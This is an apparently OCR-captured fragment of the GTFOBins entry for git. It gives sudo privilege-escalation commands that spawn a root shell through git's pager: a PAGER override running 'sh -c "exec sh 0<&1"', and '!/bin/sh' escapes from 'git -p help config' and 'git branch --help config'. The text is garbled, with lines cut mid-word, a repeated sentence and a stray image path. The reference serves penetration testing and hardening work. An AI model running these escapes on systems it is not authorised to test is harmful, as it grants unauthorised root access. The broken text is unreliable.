 gtfobins.github.io/gtfobins/git/
If the binary is allowed to run as superuser by sudo, it does not drop the ele
used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g.,
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh